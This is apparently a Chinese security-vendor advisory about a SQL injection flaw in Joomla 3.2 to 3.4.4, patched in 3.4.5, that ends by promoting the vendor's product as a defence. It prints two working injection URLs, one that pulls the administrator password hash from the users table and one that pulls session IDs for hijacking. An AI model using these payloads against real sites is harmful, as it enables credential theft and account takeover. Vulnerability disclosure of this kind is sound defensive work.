近日,Trustwave SpiderLabs 研究员Asaf Orpani 发现知名CMS Joomla 3.2—3.4.4版本中存在SQL注入漏洞,经安全狗实验室检测该漏洞危害巨大,影响范围广,利用难度低。目前官方已在3.4.5版本中修复该漏洞,请相关网站及时更新。另外,经测试安全狗可防御该漏洞。

漏洞详细说明与利用方法



据 Asaf Orpani 分析得出,该SQL注入漏洞存在于

/administrator /components /com_contenthistory/ models/history.php 处。

以下几行描述Joomla原理的代码则可以帮助我们去利用这个漏洞(Payload)



执行该段代码之后返回页面如下,可直接获取用户session:

经测试可用如下payload直接获取管理员密码:

http://10.211.55.3/joomla/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=(select 1 from (select count(*),concat((select (select concat(password)) from %23__users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)如图示:



以上payload不能爆session_id,经过我们实验室修改后下面这段可以完美爆session_id 。

/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]= (select 1=updatexml(1,concat(0x5e24,(select session_id from jml_session limit 0,1),0x5e24),1))

如下图所示:

而在详细的了解了该漏洞的利用原理之后,安全狗相关技术人员进行了检测,最终发现安全狗旗下产品网站安全狗可防御该漏洞,请广大用户放心使用。

1226

1226

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?